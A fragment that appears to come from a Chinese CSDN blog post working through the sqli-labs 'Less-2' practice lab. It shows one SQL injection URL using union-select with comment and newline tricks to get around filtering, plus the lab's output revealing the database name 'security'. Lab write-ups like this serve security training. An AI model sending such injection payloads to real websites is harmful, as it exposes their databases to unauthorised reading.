 192.168.1.10:86/Less-2/?id=-1 union-- -a%0A select 1,database-- -a%0A(),3%23
Welcome Dhakkan
Your Login name:security
Your Password:3
安全鸭
https://blog.csdn.net/weixin_44508748